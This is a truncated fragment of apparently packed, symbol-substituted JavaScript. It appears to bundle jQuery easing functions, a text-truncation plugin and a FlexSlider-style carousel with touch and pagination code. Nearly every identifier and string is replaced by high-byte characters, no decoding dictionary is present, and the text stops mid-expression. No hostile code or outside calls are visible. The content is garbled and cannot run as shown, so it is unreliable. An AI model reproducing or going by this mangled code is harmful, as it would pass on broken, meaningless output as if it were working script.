¢(t<(2/2.¢å)){¦ c*(7.£Â*(t-=(1.5/2.¢å))*t+.¢å)+b}« ¢(t<(2.5/2.¢å)){¦ c*(7.£Â*(t-=(2.¦µ/2.¢å))*t+.¦»)+b}«{¦ c*(7.£Â*(t-=(2.¦º/2.¢å))*t+.¦¶)+b}},¦·:£(x,t,b,c,d){¢(t<d/2)¦ ñ.â.¥å(x,t*2,0,c,d)*.5+b;¦ ñ.â.¤Ü(x,t*2-d,0,c,d)*.5+c*.5+b}});(£($){¢($.Ë.Ü){¦}$.Ë.Ü=£(o){¢(¨.½==0){¢º(µ,\'¦´ ¦² ¦Ñ ¢Æ "\'+¨.î+\'".\');¦ ¨}¢(¨.½>1){¦ ¨.¢¾(£(){$(¨).Ü(o)})}§ $²=¨;¢($².á(\'Ü\')){$².¢õ(\'¥ä.²\')}$².¥º=£(){$².é(\'È.²\',£(e,c){e.Ú();e.£Æ();Þ.£ð=(Õ Þ.»==\'¥î\')?Þ.»:¥´($²);Þ.£ð+=Þ.¥£;¢(Õ c!=\'Ø\'){¢(Õ c==\'¤Ñ\'||c ¤â ¨²){c=$(\'<Â />\').Æ(c).£§()}¢(c ¤â $){¢á=c}}$¢®=$².§è(\'<Â Ì="Ü" />\').£¦();$¢®.¢ô().Æ(¢á.¢»(µ)).¿({\'»\':\'¢É\',\'¾\':\'¢É\',\'£ô\':\'¢à\',\'¢ø\':0,\'¢ß\':0});§ À=­,¢ê=­;¢(õ.£È){À=õ.£È.¢»(µ);õ.£È.Ô()}¢(£¨($¢®,Þ)){¢(Þ.¤Å==\'£¦\'){¢ê=£¦($¢®,Þ,À)}«{¢ê=¢ù($¢®,$²,$¢®,Þ,À)}}$¢®.¥¯($¢®.£§());$¢®=×;¢($.§é(Þ.¢û)){Þ.¢û.÷($²[0],¢ê,¢á)}õ.Ò=¢ê;¦ ¢ê}).é(\'Ò.²\',£(e,Ë){e.Ú();e.£Æ();¢(Õ Ë==\'£\'){Ë.÷($²[0],õ.Ò)}¦ õ.Ò}).é(\'§ç.²\',£(e,Ë){e.Ú();e.£Æ();¢(Õ Ë==\'£\'){Ë.÷($²[0],¢á)}¦ ¢á}).é(\'¥ä.²\',£(e){e.Ú();e.£Æ();$².¤°().¥Ë().¢ô().Æ(¢á).á(\'Ü\',­)});¦ $²};$².¥Ë=£(){$².£¢(\'.²\');¦ $²};$².¢ÿ=£(){$².¤°();¢(Þ.¢ÿ==\'Ù\'){§ $Ù=$(Ù),¤¥=$Ù.¾(),¤¢=$Ù.»();$Ù.é(\'£º.²\'+õ.£«,£(){¢(¤¥!=$Ù.¾()||¤¢!=$Ù.»()||!Þ.¥©){¤¥=$Ù.¾();¤¢=$Ù.»();¢(¢ã){¤£(¢ã)}¢ã=¢í(£(){$².¢õ(\'È.²\')},¢¨)}})}«{£¾=£å($²);¢ã=¦«(£(){§ ¤¯=£å($²);¢(£¾.¾!=¤¯.¾||£¾.»!=¤¯.»){$².¢õ(\'È.²\');£¾=£å($²)}},¢Ú)}¦ $²};$².¤°=£(){$(Ù).£¢(\'£º.²\'+õ.£«);¢(¢ã){¤£(¢ã)}¦ $²};§ ¢á=$².£§(),Þ=$.£¹(µ,{},$.Ë.Ü.¢ó,o),õ={},£¾={},¢ã=×,$¢®=×;õ.£È=¥¸(Þ.À,$²);õ.Ò=­;õ.£«=£«++;$².á(\'Ü\',µ).¥º().¢õ(\'È.²\');¢(Þ.¢ÿ){$².¢ÿ()}¦ $²};$.Ë.Ü.¢ó={\'¢ù\':\'... \',\'¤Å\':\'§æ\',\'¤Ð\':{\'Ô\':[\' \',\',\',\';\',\'.\',\'!\',\'?\'],\'¤ù\':[]},\'¥£\':0,\'¢û\':×,\'À\':×,\'»\':×,\'¢ÿ\':­,\'¥©\':µ,\'¢º\':­};§ £«=1;£ £¦($ô,o,À){§ $¢÷=$ô.£¦(),Ò=­;$ô.¢ô();¢Æ(§ a=0,l=$¢÷.½;a<l;a++){§ $e=$¢÷.Å(a);$ô.Æ($e);¢(À){$ô.Æ(À)}¢(£¨($ô,o)){$e.Ô();Ò=µ;ü}«{¢(À){À.Ô()}}}¦ Ò}£ ¢ù($ô,$d,$i,o,À){§ $¢÷=$ô.£§(),Ò=­;$ô.¢ô();§ ¤ó=\'§ä, §å, §ê, §ë, §ð, §ñ, §ï, ¤ã, §î, §ì, ¤©, ¤, §í, §ã, §â, §Ø, §Ù, §×, ¢²\';¢Æ(§ a=0,l=$¢÷.½;a<l;a++){¢(Ò){ü}§ e=$¢÷[a],$e=$(e);¢(Õ e==\'Ø\'){§Ö}$ô.Æ($e);¢(À){§ ¤ò=($ô.¤À(¤ó))?\'À\':\'Æ\';$ô[¤ò](À)}¢(e.§Ô==3){¢(£¨($i,o)){Ò=¤Ý($e,$d,$i,o,À)}}«{Ò=¢ù($e,$d,$i,o,À)}¢(!Ò){¢(À){À.Ô()}}}¦ Ò}£ ¤Ý($e,$d,$i,o,À){§ Ò=­,e=$e[0];¢(Õ e==\'Ø\'){¦ ­}§ £Þ=(o.¤Å==\'§Õ\')?\'\':\' \',£Ý=¥·(e).§Ú(£Þ),Û=-1,¢æ=-1,£â=0,£à=£Ý.½-1;¤û(£â<=£à){§ m=®.£¼((£â+£à)/2);¢(m==¢æ){ü}¢æ=m;¤Ú(e,£Ý.£¥(0,¢æ+1).¤þ(£Þ)+o.¢ù);¢(!£¨($i,o)){Û=¢æ;£â=¢æ}«{£à=¢æ}}¢(Û!=-1){§ ¢½=£Ý.£¥(0,Û+1).¤þ(£Þ);Ò=µ;¤û($.¤ø(¢½.£¥(-1),o.¤Ð.Ô)>-1){¢½=¢½.£¥(0,-1)}¢($.¤ø(¢½.£¥(-1),o.¤Ð.¤ù)<0){¢½+=o.¢ù}¤Ú(e,¢½)}«{§ $w=$e.¢ä();$e.Ô();$n=$w.£§().Å(-1);Ò=¤Ý($n,$d,$i,o,À)}¦ Ò}£ £¨($i,o){¦ $i.¤×()>o.£ð}£ £å($d){¦{\'¾\':$d.§Û(),\'»\':$d.¤×()}}£ ¤Ú(e,£Ü){¢(e.£Û){e.£Û=£Ü}« ¢(e.£Ò){e.£Ò=£Ü}« ¢(e.£Ï){e.£Ï=£Ü}}£ ¥·(e){¢(e.£Û){¦ e.£Û}« ¢(e.£Ò){¦ e.£Ò}« ¢(e.£Ï){¦ e.£Ï}«{¦""}}£ ¥¸(e,$i){¢(Õ e==\'Ø\'){¦ ­}¢(!e){¦ ­}¢(Õ e==\'¤Ñ\'){e=$(e,$i);¦(e.½)?e:­}¢(Õ e==\'¤ã\'){¦(Õ e.§à==\'Ø\')?­:e}¦ ­}£ ¥´($ÿ){§ h=$ÿ.¤×(),a=[\'§á\',\'§ß\'];¢Æ(z=0,l=a.½;z<l;z++){§ m=§Þ($ÿ.¿(a[z]),¢¨);¢(¤Þ(m)){m=0}h-=m}¦ h}£ ¢º(d,m){¢(!d){¦ ­}¢(Õ m==\'¤Ñ\'){m=\'Ü: \'+m}«{m=[\'Ü:\',m]}¢(Ù.¢Ñ&&Ù.¢Ñ.£ï){Ù.¢Ñ.£ï(m)}¦ ­}§ ¤Ó=$.Ë.£·;$.Ë.£·=£(þ){¢(Õ þ!=\'Ø\'){¢(¨.á(\'Ü\')){¢(Õ þ!=\'£\'){¦ ¨.¢õ(\'È\',[þ])}}¦ ¤Ó.÷(¨,þ)}¦ ¤Ó.÷(¨)};§ ¤é=$.Ë.¢­;$.Ë.¢­=£(þ){¢(Õ þ!=\'Ø\'){¢(¨.á(\'Ü\')){§ £Ô=$(\'<Â />\');£Ô.¢­(þ);þ=£Ô.£·();£Ô.Ô();¦ ¨.¢õ(\'È\',[þ])}¦ ¤é.÷(¨,þ)}¦ ¤é.÷(¨)}})(ñ);(£($){$.¢£=£(ÿ,ê){§ ¡=$(ÿ),¥=$.£¹({},$.¢£.¢ó,ê),³=¥.³,ò=("§Ü"¤Æ Ù)||Ù.¥°&&£ù ¤â ¥°,£²=(ò)?"¤Ê":"¢þ",ã=¥.É==="ã",Ê=¥.Ê,Ï=(¥.¢Ý>0),ï=¥.£Ä==="ï",ù=¥.£ø!=="",¶={};$.á(ÿ,"¢£",¡);¶={¢±:£(){¡.¢¥=­;¡.°=¥.¦¢;¡.Ã=¡.°;¡.¢ë=(¡.°===0||¡.°===¡.¼);¡.¤ª=¥.î.§Ý(0,¥.î.§ò(\' \'));¡.±=$(¥.î,¡);¡.ä=$(¡.¤ª,¡);¡.Ä=¡.±.½;¡.£Ë=$(¥.¢Þ).½>0;¢(¥.£Ä==="Ç")¥.£Ä="£Å";¡.¤Í=(ã)?"£³":"§ó";¡.£ä={};¡.£®=­;¡.£ª=!¥.¥Ý&&!ï&&¥.¥è&&(£(){§ Á=£ù.¨©(\'Â\'),£Ø=[\'¨ª\',\'¨¨\',\'¨§\',\'¨¥\',\'¨¦\'];¢Æ(§ i ¤Æ £Ø){¢(Á.¢²[£Ø[i]]!==Ø){¡.¤®=£Ø[i].¥§(\'¨«\',\'\').£×();¡.¤Í="-"+¡.¤®+"-¨¬";¦ µ}}¦ ­}());¢(¥.à!=="")¡.à=$(¥.à).½>0&&$(¥.à);¢(¥.¢Ð!=="")¡.¢Ð=$(¥.¢Ð).½>0&&$(¥.¢Ð);¢(¥.¥Ä){¡.±.¨±(£(){¦(®.¨°(®.¨¯())-0.5)});¡.ä.¢ô().Æ(¡.±)}¡.¢Ø();¢(ù)¶.ù.û();¡.û("¢±");¢(¥.·)¶.·.û();¢(¥.Ó)¶.Ó.û();¢(¥.¥Ö&&($(¡.¤ª).½===1||¥.¥Õ)){$(£ù).é(\'¨­\',£(Î){§ £µ=Î.¨®;¢(!¡.¢¥&&(£µ===¥¦||£µ===¥±)){§ ª=(£µ===¥¦)?¡.ó(\'Í\'):(£µ===¥±)?¡.ó(\'è\'):­;¡.ç(ª,¥.¢¯)}})}¢(¥.¤Ô){¡.é(\'¤Ô\',£(Î,¥½,¨¤,¨£){Î.Ú();§ ª=(¥½<0)?¡.ó(\'Í\'):¡.ó(\'è\');¡.ç(ª,¥.¢¯)})}¢(¥.æ)¶.æ.û();¢(¥.¤ç){¢(¥.¥Æ){¡.¸(£(){¢(!¡.£Ú&&!¡.£®)¡.Ñ()},£(){¢(!¡.£®&&!¡.£Ú)¡.å()})}(¥.¤ê>0)?¢í(¡.å,¥.¤ê):¡.å()}¢(ò&&¥.ò)¶.ò();¢(!ï||(ï&&¥.ø))$(Ù).é("£º ¢·",¶.£º);¢í(£(){¥.£õ(¡)},¢Û)},ù:{û:£(){¡.ù=µ;¡.Ã=®.£¼(¡.°/¡.ö);¡.¢µ=¡.°;¡.±.ß(³+"Ð-Ç").Å(¡.¢µ).º(³+"Ð-Ç");¡.±.¢þ(£(e){e.Ú();§ $Ç=$(¨),ª=$Ç.£Ã();¢(!$(¥.£ø).á(\'¢£\').¢¥&&!$Ç.¢ú(\'Ð\')){¡.É=(¡.¢µ<ª)?"Í":"è";¡.ç(ª,¥.¢¯,­,µ,µ)}})}},·:{û:£(){¢(!¡.¢Ð){¶.·.¥¿()}«{¶.·.¥Á()}},¥¿:£(){§ ¢³=(¥.·==="¤Á")?\'£Õ-§ø\':\'£Õ-§ù\',j=1,´;¡.¢Å=$(\'<¤© Ì="\'+³+\'£Õ-¢â \'+³+¢³+\'"></¤©>\');¢(¡.Ö>1){¢Æ(§ i=0;i<¡.Ö;i++){´=(¥.·==="¤Á")?\'<¢° §÷="\'+¡.±.Å(i).¥¤("á-§ö")+\'"/>\':\'<a>\'+j+\'</a>\';¡.¢Å.Æ(\'<©>\'+´+\'</©>\');j++}}(¡.à)?$(¡.à).Æ(¡.¢Å):¡.Æ(¡.¢Å);¶.·.¤µ();¶.·.Ð();¡.¢Å.¥¶(\'a, ¢°\',£²,£(Î){Î.Ú();§ $¨=$(¨),ª=¡.·.£Ã($¨);¢(!$¨.¢ú(³+\'Ð\')){¡.É=(ª>¡.°)?"Í":"è";¡.ç(ª,¥.¢¯)}});¢(ò){¡.¢Å.¥¶(\'a\',"¢þ £±",£(Î){Î.Ú()})}},¥Á:£(){¡.·=¡.¢Ð;¶.·.Ð();¡.·.¤ð(£²,£(Î){Î.Ú();§ $¨=$(¨),ª=¡.·.£Ã($¨);¢(!$¨.¢ú(³+\'Ð\')){(ª>¡.°)?¡.É="Í":¡.É="è";¡.ç(ª,¥.¢¯)}});¢(ò){¡.·.¤ð("¢þ £±",£(Î){Î.Ú()})}},¤µ:£(){§ î=(¥.·==="¤Á")?\'¢°\':\'a\';¡.·=$(\'.\'+³+\'£Õ-¢â © \'+î,(¡.à)?¡.à:¡)},Ð:£(){¡.·.ß(³+"Ð").Å(¡.Ã).º(³+"Ð")},È:£(¢Ç,¹){¢(¡.Ö>1&&¢Ç==="£É"){¡.¢Å.Æ($(\'<©><a>\'+¡.Ä+\'</a></©>\'))}« ¢(¡.Ö===1){¡.¢Å.£û(\'©\').Ô()}«{¡.·.Å(¹).§ô(\'©\').Ô()}¶.·.¤µ();(¡.Ö>1&&¡.Ö!==¡.·.½)?¡.È(¹,¢Ç):¶.·.Ð()}},Ó:{û:£(){§ ¤²=$(\'<¤ Ì="\'+³+\'É-¢â"><©><a Ì="\'+³+\'è" ð="#">\'+¥.¥ß+\'</a></©><©><a Ì="\'+³+\'Í" ð="#">\'+¥.¥â+\'</a></©></¤>\');¢(¡.à){$(¡.à).Æ(¤²);¡.Ó=$(\'.\'+³+\'É-¢â © a\',¡.à)}«{¡.Æ(¤²);¡.Ó=$(\'.\'+³+\'É-¢â © a\',¡)}¶.Ó.È();¡.Ó.é(£²,£(Î){Î.Ú();§ ª=($(¨).¢ú(³+\'Í\'))?¡.ó(\'Í\'):¡.ó(\'è\');¡.ç(ª,¥.¢¯)});¢(ò){¡.Ó.é("¢þ £±",£(Î){Î.Ú()})}},È:£(){§ ¢Ê=³+\'§õ\';¢(¡.Ö===1){¡.Ó.º(¢Ê)}« ¢(!¥.¢¢){¢(¡.Ã===0){¡.Ó.ß(¢Ê).¤Ã(\'.\'+³+"è").º(¢Ê)}« ¢(¡.Ã===¡.¼){¡.Ó.ß(¢Ê).¤Ã(\'.\'+³+"Í").º(¢Ê)}«{¡.Ó.ß(¢Ê)}}«{¡.Ó.ß(¢Ê)}}},æ:{û:£(){§ ¤½=$(\'<Â Ì="\'+³+\'¤»"><a></a></Â>\');¢(¡.à){¡.à.Æ(¤½);¡.æ=$(\'.\'+³+\'¤» a\',¡.à)}«{¡.Æ(¤½);¡.æ=$(\'.\'+³+\'¤» a\',¡)}¶.æ.È((¥.¤ç)?³+\'Ñ\':³+\'å\');¡.æ.é(£²,£(Î){Î.Ú();¢($(¨).¢ú(³+\'Ñ\')){¡.£®=µ;¡.£Ú=­;¡.Ñ()}«{¡.£®=­;¡.£Ú=µ;¡.å()}});¢(ò){¡.æ.é("¢þ £±",£(Î){Î.Ú()})}},È:£(¥ö){(¥ö==="å")?¡.æ.ß(³+\'Ñ\').º(³+\'å\').¢­(¥.¥Å):¡.æ.ß(³+\'å\').º(³+\'Ñ\').¢­(¥.¥Ã)}},ò:£(){§ £­,£½,£Ñ,¢ñ,ì,£Í,£Î=­;ÿ.¤¸(\'£±\',¥õ,­);£ ¥õ(e){¢(¡.¢¥){e.Ú()}« ¢(e.¢¿.½===1){¡.Ñ();¢ñ=(ã)?¡.h:¡.w;£Í=¤¶(£ú ¤¾());£Ñ=(Ï&&Ê&&¡.Ã===¡.¼)?0:(Ï&&Ê)?¡.¢Ö-(((¡.ý+¥.¢Ì)*¡.ö)*¡.Ã):(Ï&&¡.°===¡.¼)?¡.¢Ö:(Ï)?((¡.ý+¥.¢Ì)*¡.ö)*¡.°:(Ê)?(¡.¼-¡.°+¡.¢¤)*¢ñ:(¡.°+¡.¢¤)*¢ñ;£­=(ã)?e.¢¿[0].£Ó:e.¢¿[0].£Ù;£½=(ã)?e.¢¿[0].£Ù:e.¢¿[0].£Ó;ÿ.¤¸(\'¥ü\',¤´,­);ÿ.¤¸(\'¤Ê\',¤Ë,­)}}£ ¤´(e){ì=(ã)?£­-e.¢¿[0].£Ó:£­-e.¢¿[0].£Ù;£Î=(ã)?(®.¢´(ì)<®.¢´(e.¢¿[0].£Ù-£½)):(®.¢´(ì)<®.¢´(e.¢¿[0].£Ó-£½));¢(!£Î||¤¶(£ú ¤¾())-£Í>¥æ){e.Ú();¢(!ï&&¡.£ª){¢(!¥.¢¢){ì=ì/((¡.°===0&&ì<0||¡.°===¡.¼&&ì>0)?(®.¢´(ì)/¢ñ+2):1)}¡.¢§(£Ñ+ì,"¤¨")}}}£ ¤Ë(e){ÿ.¥ú(\'¥ü\',¤´,­);¢(¡.Ã===¡.°&&!£Î&&!(ì===×)){§ £Ì=(Ê)?-ì:ì,ª=(£Ì>0)?¡.ó(\'Í\'):¡.ó(\'è\');¢(¡.£ü(ª)&&(¤¶(£ú ¤¾())-£Í<§ú&&®.¢´(£Ì)>§û||®.¢´(£Ì)>¢ñ/2)){¡.ç(ª,¥.¢¯)}«{¢(!ï)¡.ç(¡.°,¥.¢¯,µ)}}ÿ.¥ú(\'¤Ê\',¤Ë,­);£­=×;£½=×;ì=×;£Ñ=×}},£º:£(){¢(!¡.¢¥&&¡.¤À(\':¢¦\')){¢(!Ï)¡.¢Ø();¢(ï){¶.ø()}« ¢(Ï){¡.±.¾(¡.¢×);¡.È(¡.Ö);¡.¢§()}« ¢(ã){¡.£¬.»(¡.h);¡.¢§(¡.h,"¤¬")}«{¢(¥.ø)¶.ø();¡.£ß.¾(¡.¢×);¡.¢§(¡.¢×,"¤¬")}}},ø:£(¢¸){¢(!ã||ï){§ $Á=(ï)?¡:¡.£¬;(¢¸)?$Á.¢Á({"»":¡.±.Å(¡.Ã).»()},¢¸):$Á.»(¡.±.Å(¡.Ã).»())}},¢Þ:£(¢Ç){§ $Á=$(¥.¢Þ).á("¢£"),ª=¡.Ã;£ÿ(¢Ç){ú"¢Á":$Á.ç(ª,¥.¢¯,­,µ);ü;ú"å":¢(!$Á.¤¡&&!$Á.ù){$Á.å()}ü;ú"Ñ":$Á.Ñ();ü}}};¡.ç=£(ª,Ñ,¥ì,¥ë,¢é){¢(ù&&¡.Ö===1)¡.É=(¡.¢µ<ª)?"Í":"è";¢(!¡.¢¥&&(¡.£ü(ª,¢é)||¥ì)&&¡.¤À(":¢¦")){¢(ù&&¥ë){§ ¤Â=$(¥.£ø).á(\'¢£\');¡.¢ë=ª===0||ª===¡.Ä-1;¤Â.ç(ª,µ,­,µ,¢é);¡.É=(¡.¢µ<ª)?"Í":"è";¤Â.É=¡.É;¢(®.¥È((ª+1)/¡.¢¦)-1!==¡.°&&ª!==0){¡.¢µ=ª;¡.±.ß(³+"Ð-Ç").Å(ª).º(³+"Ð-Ç");ª=®.£¼(ª/¡.¢¦)}«{¡.¢µ=ª;¡.±.ß(³+"Ð-Ç").Å(ª).º(³+"Ð-Ç");¦ ­}}¡.¢¥=µ;¡.Ã=ª;¥.£ò(¡);¢(Ñ)¡.Ñ();¢(¡.£Ë&&!¢é)¶.¢Þ("¢Á");¢(¥.·)¶.·.Ð();¢(!Ï)¡.±.ß(³+\'Ð-Ç\').Å(ª).º(³+\'Ð-Ç\');¡.¢ë=ª===0||ª===¡.¼;¢(¥.Ó)¶.Ó.È();¢(ª===¡.¼){¥.¤º(¡);¢(!¥.¢¢)¡.Ñ()}¢(!ï){§ ¢«=(ã)?¡.±.¤Ã(\':¢¬\').»():¡.¢×,¢ß,¢î,£æ;¢(Ï){¢ß=(¥.¢Ý>¡.w)?¥.¢Ì*2:¥.¢Ì;£æ=((¡.ý+¢ß)*¡.ö)*¡.Ã;¢î=(£æ>¡.¢Ö&&¡.¢¦!==1)?¡.¢Ö:£æ}« ¢(¡.°===0&&ª===¡.Ä-1&&¥.¢¢&&¡.É!=="Í"){¢î=(Ê)?(¡.Ä+¡.¢¤)*¢«:0}« ¢(¡.°===¡.¼&&ª===0&&¥.¢¢&&¡.É!=="è"){¢î=(Ê)?0:(¡.Ä+1)*¢«}«{¢î=(Ê)?((¡.Ä-1)-ª+¡.¢¤)*¢«:(ª+¡.¢¤)*¢«}¡.¢§(¢î,"",¥.¢È);¢(¡.£ª){¢(!¥.¢¢||!¡.¢ë){¡.¢¥=­;¡.°=¡.Ã}¡.ä.£¢("£ç £è");¡.ä.é("£ç £è",£(){¡.£ê(¢«)})}«{¡.ä.¢Á(¡.£ä,¥.¢È,¥.â,£(){¡.£ê(¢«)})}}«{¢(!ò){¡.±.Å(¡.°).¨¡(¥.¢È,¥.â);¡.±.Å(ª).£í(¥.¢È,¥.â,¡.£ê)}«{¡.±.Å(¡.°).¿({"¢¼":0,"¢Ô":1});¡.±.Å(ª).¿({"¢¼":1,"¢Ô":2});¡.±.£¢("£ç £è");¡.±.Å(¡.°).é("£ç £è",£(){¥.À(¡)});¡.¢¥=­;¡.°=¡.Ã}}¢(¥.ø)¶.ø(¥.¢È)}};¡.£ê=£(¢«){¢(!ï&&!Ï){¢(¡.°===0&&¡.Ã===¡.¼&&¥.¢¢){¡.¢§(¢«,"¦£")}« ¢(¡.°===¡.¼&&¡.Ã===0&&¥.¢¢){¡.¢§(¢«,"¦¡")}}¡.¢¥=­;¡.°=¡.Ã;¥.À(¡)};¡.¦­=£(){¢(!¡.¢¥)¡.ç(¡.ó("Í"))};¡.Ñ=£(){¤£(¡.¦¬);¡.¤¡=­;¢(¥.æ)¶.æ.È("å");¢(¡.£Ë)¶.¢Þ("Ñ")};¡.å=£(){¡.¦¬=¦«(¡.¦­,¥.¥ê);¡.¤¡=µ;¢(¥.æ)¶.æ.È("Ñ");¢(¡.£Ë)¶.¢Þ("å")};¡.£ü=£(ª,¢é){§ ¼=(ù)?¡.Ö-1:¡.¼;¦(¢é)?µ:(ù&&¡.¢µ===¡.Ä-1&&ª===0&&¡.É==="è")?µ:(ù&&¡.¢µ===0&&ª===¡.Ö-1&&¡.É!=="Í")?­:(ª===¡.°&&!ù)?­:(¥.¢¢)?µ:(¡.¢ë&&¡.°===0&&ª===¼&&¡.É!=="Í")?­:(¡.¢ë&&¡.°===¼&&ª===0&&¡.É==="Í")?­:µ};¡.ó=£(¤§){¡.É=¤§;¢(¤§==="Í"){¦(¡.°===¡.¼)?0:¡.°+1}«{¦(¡.°===0)?¡.¼:¡.°-1}};¡.¢§=£(¹,¤­,¢¸){§ ª=(£(){§ ¦©=(¹)?¹:((¡.ý+¥.¢Ì)*¡.ö)*¡.Ã,¥ÿ=(£(){¢(Ï){¦(¤­==="¤¨")?¹:(Ê&&¡.Ã===¡.¼)?0:(Ê)?¡.¢Ö-(((¡.ý+¥.¢Ì)*¡.ö)*¡.Ã):(¡.Ã===¡.¼)?¡.¢Ö:¦©}«{£ÿ(¤­){ú"¤¬":¦(Ê)?((¡.Ä-1)-¡.°+¡.¢¤)*¹:(¡.°+¡.¢¤)*¹;ú"¤¨":¦(Ê)?¹:¹;ú"¦£":¦(Ê)?¹:¡.Ä*¹;ú"¦¡":¦(Ê)?¡.Ä*¹:¹;¥ñ:¦ ¹}}}());¦(¥ÿ*-1)+"¨¢"}());¢(¡.£ª){ª=(ã)?"¦¤(0,"+ª+",0)":"¦¤("+ª+",0,0)";¢¸=(¢¸!==Ø)?(¢¸/¤ß)+"s":"§ÿ";¡.ä.¿("-"+¡.¤®+"-¦ò-§þ",¢¸)}¡.£ä[¡.¤Í]=ª;¢(¡.£ª||¢¸===Ø)¡.ä.¿(¡.£ä)};¡.û=£(¢³){¢(!ï){§ £ì,¤¤;¢(¢³==="¢±"){¡.£¬=$(\'<Â Ì="\'+³+\'£¬"></Â>\').¿({"¦§":"¦¦","Û":"¢ð"}).§ü(¡).Æ(¡.ä);¡.£ã=0;¡.¢¤=0;¢(Ê){¤¤=$.§ý(¡.±).Ê();¡.±=$(¤¤);¡.ä.¢ô().Æ(¡.±)}}¢(¥.¢¢&&!Ï){¡.£ã=2;¡.¢¤=1;¢(¢³!=="¢±")¡.ä.£û(\'.¢»\').Ô();¡.ä.Æ(¡.±.¢¬().¢»().º(\'¢»\')).¤±(¡.±.¼().¢»().º(\'¢»\'))}¡.£ß=$(¥.î,¡);£ì=(Ê)?¡.Ä-1-¡.°+¡.¢¤:¡.°+¡.¢¤;¢(ã&&!Ï){¡.ä.»((¡.Ä+¡.£ã)*¢Û+"%").¿("Û","¤å").¾("¢Ú%");¢í(£(){¡.£ß.¿({"¢Ë":"¢Ù"});¡.¢Ø();¡.£¬.»(¡.h);¡.¢§(£ì*¡.h,"¢±")},(¢³==="¢±")?¢Ú:0)}«{¡.ä.¾((¡.Ä+¡.£ã)*¢Û+"%");¡.¢§(£ì*¡.¢×,"¢±");¢í(£(){¡.¢Ø();¡.£ß.¿({"¾":¡.¢×,"¢ï":"Ý","¢Ë":"¢Ù"});¢(¥.ø)¶.ø()},(¢³==="¢±")?¢Ú:0)}}«{¡.±.¿({"¾":"¢Ú%","¢ï":"Ý","§Ó":"-¢Ú%","Û":"¢ð"});¢(¢³==="¢±"){¢(!ò){¡.±.Å(¡.°).£í(¥.¢È,¥.â)}«{¡.±.¿({"¢¼":0,"¢Ë":"¢Ù","§Ò":"¢¼ "+¥.¢È/¤ß+"s §¨","¢Ô":1}).Å(¡.°).¿({"¢¼":1,"¢Ô":2})}}¢(¥.ø)¶.ø()}¢(!Ï)¡.±.ß(³+"Ð-Ç").Å(¡.°).º(³+"Ð-Ç")};¡.¢Ø=£(){§ Ç=¡.±.¢¬(),¢¶=¥.¢Ì,¢Ü=¥.¢Ü,¢Ó=¥.¢Ó;¡.w=¡.¾();¡.h=Ç.»();¡.¥á=Ç.§©()-Ç.¾();¢(Ï){¡.¤à=¥.¢Ý+¢¶;¡.¥Ê=(¢Ü)?¢Ü*¡.¤à:¡.w;¡.¥É=(¢Ó)?¢Ó*¡.¤à:¡.w;¡.ý=(¡.¥Ê>¡.w)?(¡.w-(¢¶*¢Ü))/¢Ü:(¡.¥É<¡.w)?(¡.w-(¢¶*¢Ó))/¢Ó:(¥.¢Ý>¡.w)?¡.w:¥.¢Ý;¡.¢¦=®.£¼(¡.w/(¡.ý+¢¶));¡.ö=(¥.ö>0&&¥.ö<¡.¢¦)?¥.ö:¡.¢¦;¡.Ö=®.¥È(((¡.Ä-¡.¢¦)/¡.ö)+1);¡.¼=¡.Ö-1;¡.¢Ö=(¡.Ö===1)?0:(¥.¢Ý>¡.w)?((¡.ý+(¢¶*2))*¡.Ä)-¡.w-¢¶:((¡.ý+¢¶)*¡.Ä)-¡.w-¢¶}«{¡.ý=¡.w;¡.Ö=¡.Ä;¡.¼=¡.Ä-1}¡.¢×=¡.ý-¡.¥á};¡.È=£(¹,¢Ç){¡.¢Ø();¢(!Ï){¢(¹<¡.°){¡.°+=1}« ¢(¹<=¡.°&&¹!==0){¡.°-=1}¡.Ã=¡.°}¢(¥.·&&!¡.¢Ð){¢((¢Ç==="£É"&&!Ï)||¡.Ö>¡.·.½){¶.·.È("£É")}« ¢((¢Ç==="Ô"&&!Ï)||¡.Ö<¡.·.½){¢(Ï&&¡.°>¡.¼){¡.°-=1;¡.Ã-=1}¶.·.È("Ô",¡.¼)}}¢(¥.Ó)¶.Ó.È()};¡.§§=£(Á,¹){§ $Á=$(Á);¡.Ä+=1;¡.¼=¡.Ä-1;¢(ã&&Ê){(¹!==Ø)?¡.±.Å(¡.Ä-¹).À($Á):¡.ä.¤±($Á)}«{(¹!==Ø)?¡.±.Å(¹).£ò($Á):¡.ä.Æ($Á)};¡.È(¹,"£É");¡.±=$(¥.î+\':¤Î(.¢»)\',¡);¡.û();¥.¥Ó(¡)};¡.§¦=£(Á){§ ¹=(¤Þ(Á))?¡.±.£Ã($(Á)):Á;¡.Ä-=1;¡.¼=¡.Ä-1;¢(¤Þ(Á)){$(Á,¡.±).Ô()}«{(ã&&Ê)?¡.±.Å(¡.¼).Ô():¡.±.Å(Á).Ô()};¡.¢Ø();¡.È(¹,"Ô");¡.±=$(¥.î+\':¤Î(.¢»)\',¡);¡.û();¥.¥Ñ(¡)};¶.¢±()};$.¢£.¢ó={³:"¤Ù-",î:".± > ©",£Ä:"ï",â:"£Å",É:"§¤",Ê:­,¢¢:µ,ø:­,¦¢:0,¤ç:µ,¥ê:§¥,¢È:§ª,¤ê:0,¥Ä:­,¢¯:µ,¥Æ:­,¥è:µ,ò:µ,¥Ý:­,·:­,Ó:µ,¥ß:"§«",¥â:"§°",¥Ö:µ,¥Õ:­,¤Ô:­,æ:­,¥Ã:"§±",¥Å:"§¯",à:"",¢Ð:"",¢Þ:"",£ø:"",¢Ý:0,¢Ì:0,¢Ü:0,¢Ó:0,ö:0,£õ:£(){},£ò:£(){},À:£(){},¤º:£(){},¥Ó:£(){},¥Ñ:£(){}};$.Ë.¢£=£(ê){¢(ê===Ø)ê={};¢(Õ ê==="¤ã"){¦ ¨.¢¾(£(){§ $¨=$(¨),î=(ê.î)?ê.î:".± > ©",$±=$¨.£û(î);¢($±.½===1){$±.£í(§®);¢(ê.£õ)ê.£õ($¨)}« ¢($¨.á(\'¢£\')==Ø){£ú $.¢£(¨,ê)}})}«{§ $¡=$(¨).á(\'¢£\');£ÿ(ê){ú"å":$¡.å();ü;ú"Ñ":$¡.Ñ();ü;ú"Í":$¡.ç($¡.ó("Í"),µ);ü;ú"è":ú"§¬":$¡.ç($¡.ó("è"),µ);ü;¥ñ:¢(Õ ê==="¥î")$¡.ç(ê,µ)}}}})(ñ);(£(g){g.Ë.¤ý=£(n){£ l(c,a,e,h,f,j){£ d(a,b){§ c=" / ";a>b?c=" > ":a==b&&(c=" = ");¦ c}b.¢º&&¢Ñ.¢º(c+"¢ª: "+a.¿("¢ª-¢¹")+", H: "+a.»()+d(a.»(),e)+e+", W: 